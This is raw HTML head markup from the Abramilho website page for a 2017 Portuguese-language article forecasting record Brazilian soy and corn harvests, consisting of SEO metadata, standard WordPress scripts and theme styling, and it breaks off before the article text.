

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abramilho.org.br/2017/05/04/producao-brasileira-de-graos-deve-superar-expectativas/
body_size: 16483
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.abramilho.org.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			
	<!-- This site is optimized with the Yoast SEO plugin v19.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Produção brasileira de grãos deve superar expectativas - Abramilho</title>
	<link rel="canonical" href="https://www.abramilho.org.br/2017/05/04/producao-brasileira-de-graos-deve-superar-expectativas/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Produção brasileira de grãos deve superar expectativas - Abramilho" />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
	<meta property="og:description" content="A consultoria INTL FCStone aumentou suas estimativas de safra 2016/17 de soja e milho na revisão de maio Com nível recorde de produção no Brasil, o ciclo 2016/17 deve totalizar 111,8 milhões de toneladas de soja e 96,15 milhões de toneladas de milho, de acordo com cálculos atualizados da consultoria INTL FCStone. No mês anterior o grupo [&hellip;]" />
	<meta property="og:url" content="https://www.abramilho.org.br/2017/05/04/producao-brasileira-de-graos-deve-superar-expectativas/" />
	<meta property="og:site_name" content="Abramilho" />
	<meta property="article:published_time" content="2017-05-04T12:24:46+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.abramilho.org.br/2017/05/04/producao-brasileira-de-graos-deve-superar-expectativas/","url":"https://www.abramilho.org.br/2017/05/04/producao-brasileira-de-graos-deve-superar-expectativas/","name":"Produção brasileira de grãos deve superar expectativas - Abramilho","isPartOf":{"@id":"https://www.abramilho.org.br/#website"},"datePublished":"2017-05-04T12:24:46+00:00","dateModified":"2017-05-04T12:24:46+00:00","author":{"@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328"},"breadcrumb":{"@id":"https://www.abramilho.org.br/2017/05/04/producao-brasileira-de-graos-deve-superar-expectativas/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.abramilho.org.br/2017/05/04/producao-brasileira-de-graos-deve-superar-expectativas/"]}]},{"@type":"BreadcrumbList","@id":"https://www.abramilho.org.br/2017/05/04/producao-brasileira-de-graos-deve-superar-expectativas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.abramilho.org.br/"},{"@type":"ListItem","position":2,"name":"Produção brasileira de grãos deve superar expectativas"}]},{"@type":"WebSite","@id":"https://www.abramilho.org.br/#website","url":"https://www.abramilho.org.br/","name":"Abramilho","description":"Associa&ccedil;&atilde;o Brasileira dos Produtores de Milho","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abramilho.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328","name":"admin","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.abramilho.org.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.abramilho.org.br/"],"url":"https://www.abramilho.org.br/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Abramilho &raquo;" href="https://www.abramilho.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Abramilho &raquo;" href="https://www.abramilho.org.br/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abramilho.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbr_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/reviews-feed/assets/css/sbr-styles.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abramilho.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='rotatingtweets-css'  href='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/css/style.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.abramilho.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Actor%3Areguler&#038;display=swap&#038;ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/style.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.1.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/jquery.cycle.all.min.js?ver=6.0.9' id='jquery-cycle-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/rotating_tweet.js?ver=1.9.10' id='rotating_tweet-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.abramilho.org.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.abramilho.org.br/wp-json/wp/v2/posts/617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abramilho.org.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.abramilho.org.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://www.abramilho.org.br/?p=617' />
<link rel="alternate" type="application/json+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2017%2F05%2F04%2Fproducao-brasileira-de-graos-deve-superar-expectativas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2017%2F05%2F04%2Fproducao-brasileira-de-graos-deve-superar-expectativas%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<meta name="msapplication-TileImage" content="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #28a03e; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #28a03e; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #28a03e; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #28a03e; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; border-bottom-width : 4px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Actor,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
